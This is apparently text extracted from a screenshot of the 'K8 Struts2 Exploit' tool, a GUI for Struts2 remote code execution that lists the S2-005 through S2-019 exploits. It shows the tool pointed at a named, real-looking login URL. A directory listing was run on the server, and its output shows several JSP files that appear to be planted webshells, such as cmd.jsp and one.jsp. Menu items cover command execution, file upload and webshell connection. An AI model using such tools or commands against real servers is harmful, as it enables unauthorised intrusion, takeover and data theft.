 K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.sigfire.cn/grid/portal/base/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ls /var/lib/tomcat7/webapps/grid/ 执行 保存结果 清空结果
★K8cmd-> ls /var/lib/tomcat7/webapps/grid/
1.jsp
cmd.jsp
cms.jsp
favicon.ico
inback.jsp
index_bak1.jsp
index.jsp
META-INF
mytesttest.jsp
one8.jsp
one.jsp
pages
resources
test.txt
WEB-INF
wooyun.jsp
www.wooyun.org